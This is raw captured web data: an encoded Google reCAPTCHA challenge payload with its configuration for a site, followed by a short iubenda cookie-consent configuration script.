w5PDrMOHwpNIwpxMworCucOZMsOEWMKyancANMOrw7HCrMOIEsKew7jCj1DDicKqVxzDuMOhCXtUw797LMORQcKMO8OQFMOIwpfDmTEewpt/[base64]/woXCpsKtKGtXaRrCosKwwqhxw7fCgMO/XcKJQMKMw6jClRthF0PDqTo2woYyw5DDssOLWxJVwrXCmVVJw4vCqsOsO8K0cMKJcFxuw7zDoxLCiFXCkn5tCcKkw78LYD9Ew4JiRiXCsS4HesKWw7DCqjNpw6vCsBjCncOhwpTDmivDocKLMMKKw6nCkwjDi8KQwrzCrEbClw11wrwGwqE6EFTCu8O/w43DnMODUMOdWgnCt8ORexQtw5scbhfDjh3CsXkUVsOGZFrDoH7CvsKKwp/[base64]/ChVbCkcOxYTrCoMK+Bgk5w5nCnsKywq8ycMKkw750w58ZwqA2NCVtY8KJw698wqrCv3fDjsK+EgjCmBPDksK4wp5Se21kLFjCosOyC8KgbMKwUMKcwoQTwqTCsMODLcOWwphMOcO/IVrDoxRWwqTCgsO/w4Y8w5nCosO7w6cAfcKlfMKRCsKKZsOuAw7DowNCw55wwqTDkAVwwrnCqsKswqLDnT00eMOVw7EJSmEJw5l2w6JOFsKcaMKSw5/CqgcxY8KnC3vCjhw+w4VNa1bCk8K+w4sXwonCu8KqBUZXwoVca0RYwrBeNcOLwqFyaMO2w5DCsAdGwofDtcK/[base64]/DhFE0wrvDtsODw6rDkBfDv3V/JSZIRcK/woMtAcKfwrlfwoFzBsKPwozClsO2w5Uzw4TCkAVNVwjClcK7w7F1bcO8w5jDoMOcwq/CvRg0w5FWRDB4cishwp1twodlwol6PMKdTMO/w67CpxtcP8OzwpjDjcOpMAJRwpzCnHjDlGfDixrCkcKbcyJDG8OwF8Kww4pCwqHCnlzCi8K+wqrCusO6w7s1V1psYMOPaQPCksOULjksw4obwq3Ct8Ogw77CpcOpwrrCty1Lw4rCvMKzw4xqwr/[base64]/FMKMwoPCk8KYScKJS8KfwpDCnx7DuhXDtxzClgHCnMOABDUNwpZJw67DuMK0f3HDoU/[base64]/DhcOKSVDDqMKuEVxiwrl0F8OUw6DCgH/[base64]/CuGFiKsOhKsKQGFHCkMKIbgwRN8O1UT0MFTzDpMKOwqjDt1DCjcK4w6wtwoM6wroRwoQ3ZA7CmcOTFcKEEsO2JsO2X8K7wpMAw49Mbj0DR1M2w4LCkBvDoWQMw7zCpsKrZwUhZhHDpcKqQAlcGcOgNn/CtsOeKkABw6VywrvDhcKZEXHDlW/CksKYw7rDn8K6ZlPDnGbDq07CsMOBNmTDjzMjKDzCphIxwpTDv8OFY07DgGMYwoDDksKKw67CpcKDSkRVUBMeKcKBwp1NZMOEQFUiwqE9w6/DlhfDnsOvwqo0TW0awohtw6cYw6fDkSvDrMOhw74Ew6oKwqXDrERmFlLDgB7DqGJYEyseDMKjwoJvE8ONwrjCicOuS8OCw7XDk8KrHBZXQwjDi8O3w7QyZxjDtGg8PX8ZGMOPUg/[base64]/DiDfDnAw2w6U5w4B/GMKiKH9uMsKfw7fCmMOVwo/CnmFqw5oXRsKtW8OeUk/[base64]/ClsKzW8OawrY7wovDusOLwrTDpMKHwrPCtMOqLwM5bWQEw5dBC8OgCMK+fQ5QcCJIw4DDucOAwrxxwpLCqS4rwrkSwrzCmAfClQt+wqHDiw7DhMKAUjRTUx7Cp8KVXMKpwq0nWMK/wq3CmRXCvMKqDcOhGz/DqiciwpHCt37Cn2UMd8Kmw7LCrgfDosKvPsKqVyhHacOow6MMJS3CnQTDtXVoIsOlE8O5wrfDkSzDqsOxczPDsHTChUM8YcKGwoXChSbCsRfCi3HCj0HDiFPDrxtoGAbCj8K9X8OGwoPChMK/[base64]/DqsK2OTRdw53CkjnCjsKUw4QPTwLDncO8KWXCssO7BVYqfcKqQsOzw69JXH/Dq8O8w5LDpCnCtMOWVsKGasK4W8O/eSJ+I8KhwpHDmw0EwpIQC3bDsk3Dqm3Du8OoA1cvwpzDgcKfwrjCpMOmwqsLwqE1w4Eyw71vwqA6wojDn8KLw7NKwrhiKUnClMKuwrM6wqxDw4NqFMOCMMK9w4vCusOOw7c4AlvDjsOVw5zCu1/DvcKaw6rCrMOxwokCbsOAV8KIXMO4RcKOwoEyYMO3dgVew6nCmhkvwppsw5bDvSfDpsKacMOFHjTDisKAw4XDiwoEwrk4MD4Ew7QWUMKULcOBw71VIQVbwqJGJCDCkk19ZMKDUQxsUcK/w4/CtzRgSsKYfsOWZMO1LijDiVXDr8ObwoLCtMKrwq/DpcO5bMKBwrgLXcKkw746wrLCiCcew5Bpw7DDqA3DryVwOMOKCcOMTiZswpU5R8KbVsOFegR5JlbDuA/DqnzChzfDk8OHa8KSwrnDuwxwwqN/RMKgIyLCjcOrwodzS1s2w7wzwoJsZsOxwq00NW7DsRQXwodiwoARfFkbw5/DmsOkfXnCmjfChMKzJMKaHcOUYxBPf8O4w67Du8O2w4g1HsKyw5RSFGtAeiHDmcOWwo1DwpAdCsKcw5IKF2NSCC3DhzEswoXCpMKvwoDCtk1+wqMnRBfCh8KiLll6wqzCkMKrfx1iE0rDpMOAw6gIw6jCrsK4CSc6wplEccOIVsK/Wx/DqTEaw4BSw6vDvsKDOMOCdQIcw6/[base64]/DgT8qRUXCsMKBwrvDkXIKwqHDh8OZwqMHwqTDtMK/wpbCi8KQSS0WwpLCpkTDnn4hwr/Cm8K3w5EpMMK3w7JWP8KuwpYZLMKnwoHCscOoVMO4HcKww6XCqGjDhsKTw5kHYcOPH8KResOAw5zDvsOVH8OcThTDgmYiw6JxwqXDocO3EcKiA8KnHsO+FG0ofQnCuzLClMKGQxpAw7AJw7PDi0o5FyPCtQZ6KcKYNsOzwobCucO/wo/Cj1fCh1bDhEJ2wpnCqTDCjMO9woPDhAPDusK7wpcGw4hww6MbwrQ0Ki7ClxrDu2ALw5/ChDl5C8Obwpkfwph4FMKnw7zCkcKMAsKYwqrDnjHCmj3DjTDDoMOmMDwgwr4scU0Dw7rDniwFBSPDh8OYGcKRNFzCocOZSMOzDsKOTUPDmQ3CosOzf2gpf8OYbsK/wrHCtU/DpG0Bwp7DlcOCccOdw5TCggnDn8Ocw7TDqMKnIcOtwpjDhhtRw7MyLcK3wpTDlHh3PFPDrS12w5zCi8KNbcOtw6HDvcKRGcK5w7pTf8ORd8O+EcK9CWAQw4piw7VCwpBWwoXDsjRQwqppaGTDgHggwoTDlMOmPC44OFpZWCLDisOQwq/Dkmtww7UQQQxVMiZ+w7cBT0VsGW4XW0nCjW1bw4nDiXPCr8Kbw7XDv0xfI2MAwqLDviHCnMO/w6B9w7xgw4vCjMKCwoEQCyDDhsOkw5EjwqRiw7nCu8KywpvDl0pweTp9w7J/SHZkXT7CusK3wrtqaEhIemwywqLCjn3DqkTDgi3CohrCsMKsBCpWw6nDuBsHw7fCicOwUT3DicOlK8KBwpQtGcKpw7pbawXCqm7CjlnDrEQEwrhRw6R9R8Oxw6QfwohmLR14w7jCpijDomoxw6JXYTnCgMOMXSwBw64rVcOXSsO/wr7DtMKdVWhOwrxCwo4ICMO/w4wfOsKRw69IdsKpwrRDI8Omwqo6CcKCJsOFIsKFF8OIM8OOEiHCksKew4pnwpjCpxjCpG3DhcKiwqIxWWcyC3vCk8ONw4TDtF/CiMKfQMOFBSUub8KowroPJ8OXwpIMQsOawpZNSMKHEcKqw4YSBsKEBsOswrbCiENqw4oof2DCvWvCvcKNwpfDrksfKhrDlMOMwqYLw6bCusOXw57DpVjCrjsFBksEL8OYwo5qZsOPw7/CvsKHfsO+CMKmwqsGwpLDt1bCp8KLJ3czJAPDtcKxK8Kdwq/DocKuTAzCqTfDlGhKw4DCscOcw50hwr3CvmLDlyXDhEtlU2NMScKrDcOZE8OHwqYVwoU/ADLDnlFqw4UgAXvDoMODwpQbZ8KDwotAQWBGwoNNw4s0V8OkcBbDg0oTfMOWJDgUa8KDwqUSw5nDssObVCvDggHDnxTDocOCMwPDmsKhw47DlkTCrcOowrPDoBNqw6LCh8OdPBdCwpEzw7kaBB/[base64]/[base64]/[base64]/I0FxWcKNOEk4B0TDgVvDrMOhwrLDmsKFExTCrxLCjSkNDCzCnMKOwqpdw7Niw6gqwr11YAHDlHnDlMOtZMOSJcKodD47w4TDvkoPwofChC7Co8KTbcOJPh7ChsOEwpjDqMKgw6xQw4HDncOEwpPCjFJYw6twaFHCkMKnw6jCosODcwUjZAQAwot6ecKvw4lqGcO/[base64]/CpsKhHMOSfWfDuMOkJX5ZJ15bdcKWPiwzw7wjHsOsw6DDkQhxL3fCkwnCizwzeMK2wo1DfUA3bgTCi8K5w4EmKsKuJsOfZRxpw75XwqzCkTPCmcKAw5HDs8KKw57DiRA0wrLCkWMSwpjDo8KHHMKPw6jCkcK3UmrCsMKiYMK3AsKDw7NiY8OvNXDDo8KAVhnDicO/w7LDqMO2aMO+wojDml/CmsONYMKtwqFxLhDDmMOSHMK5wqxdwq90w7FzOMOvS2Fawr9Yw5IuPcKSw4HClmgqOMOeQC0DwrvDqsOAwoUxwrkhw74ZwqrDsMOlacOWD8OxwoBpwrvCqlrCkMOADER7S8OtO8KzXml4fk/Cu8OsZcKMw6UhOcKxwrlGwrZQw7JvQcOWwq/CvsOtw7UVMMKzP8O6ZyXCnsK6wqfDncOHwrTCrkRSNsKVwpfCnkgaw5zDi8OeC8Onw4bCmsO+SXJCw7fCjicHw7zCgMKtJnQmUsObYmLDusOSwr3DlQdGHMOMEHXDtcKfLgF9fcKlbG1DwrHClHUxwoVdIm/CiMKvwpLDrsOrw57DlcObI8OZwp7CvsK/XMOxw5jCsMOdwpnDkQUeA8O+w5TCoMO6w4cgIT02a8O5w6/DvzZIw45Sw5DDt3d5wo/CmUzCoMKnw7XDs8OxwoHCsMKTbMKQO8KPdMKfw7NxwrUzw7Vow6jDjMO9w5cFU8KTbjDClzXCiRTDn8KnwrzCrVzCssKBcTJ8VCvCpz3DqsOVBMO8Y3XCuMKyK3Iwe8O6SkjCmsKGMcOdw6NaYX4tw6DDr8KpwqTDgQUqw5vDo8KUO8K3f8OlUBnComx0VyfDgHTCpV/DmixIwr9rP8O9w4xbC8OtfsK2HMKjwqVEPG7DpsKbw5FQC8OewoRgwrLCvRB1w5bDozNNfH1BLFzCjMK4w5tuwoDDrMKXw5J4w4bDg2stw4NQfcKiesO4RsKCwpLCsMKZBxvDj2UJwps9wo4Uwp04w6V/NsOnw7HCqCI2KsOlWmnDq8OSdyDDnR07YWDDsXDDnWTDm8OGw5xxwqtXKT/DuiBLwpLCgMKbw4M1Z8KyaB/[base64]/w7tVw6HDmsKJwqHDojLChcOQw6UPw4/DpwLDqV5QODMIQj/[base64]/Dn8O4wp04dMKowroQwpDCgh82Tlo6w5zCj2Mjw5TDkMOkNsOpw4l0M8OUcMO4wokPwqHDs8OHwqTDklrDoQHDrybDvgLChMOZeRbDv8OIw7UwZV3DpBzCgmrDrwnDiw8jwoTCoMKjCngewoMOw47DgcKJwrs5A8K/d8Knw4A+wq9iQsKmw4/[base64]/VlAxw7hHM8O0w4TDj8Oiw7tyAGUxwp1ydcKxOzXDhcKswpYrw57Di8OeC8KnCcO6aMOXBsOrw53DoMK/worDkyPCvMOjTcOWwp4CLnXDmy7CgMOywq7CicKEw4bDj0jCtMOrwocHEcK9e8KzayU0w6Ntwoc+ZkRuEcORdGTDiTvCsMKqUSbCs2zDpjsLTsOVwonCusKEw5VVw6MPw41vX8OucsKbdcKiwoMEXMKYw5wzIAnCl8KXXMKVw6/Cv8OHKsKAACPConpWw6kzTx3DnnENe8Kzw7zDkmvCjmxZFcO9BX3CsC3DhcOxVcO9w7XDunV0Q8OaMMK4w78VwpnDuivCugM2wrDDsMKqYMK4F8OBw405w5tWRMKFEXd8wowbIBzCm8K8w79oQsORwpzDgV4fGsOkwrLCusOjw5/[base64]/woPDj2BWM8OXw6zCiMOSeCjCvMOaBcOdw6zDnsKVe8OpSMOZw5nDml0NwpEHw7PDhzx0SMKeFBtEw5fDrTTCgsOJYcKKXMOhw5LCrsOsS8Kzw7nDicOowpUSfmYjwrjCucKDw4FbZsO9V8K3wpBadMK9wo5Uw6rCoMOffMOUw63DqMOp\x22],null,[\x22conf\x22,null,\x226LcL34kUAAAAALERne_JO-EkORqwwd4UH2yU-7bH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ridemontaione.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228wOj+K6xQWZ6ekb9oZTT8wvVMSqcXwO3LgdxNQEAl28\\u003d\x22,1,0,null,1,1769003506012,0,0,[54,210,45,88],null,[55,213,44,59],\x22RC-pPzK32WLmXRWEQ\x22,null,null,null,null,null,\x220dAFcWeA5qqs4xp0EebKPbkguVMbQES3526G1yxmpW9o1-16vlzrVg0Ue9wdw9YtWvJtTtcOghFlnBMZZ2JOkRAjKOU335i4UcEg\x22,1769086305941]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/92249362.js
body_size: -290
content:
_iub.csRC = { showBranding: false, publicId: '8b20b37e-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [4,5,3,1];
_iub.cpUpd = 1569147374;
_iub.csT = 0.025;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 3;
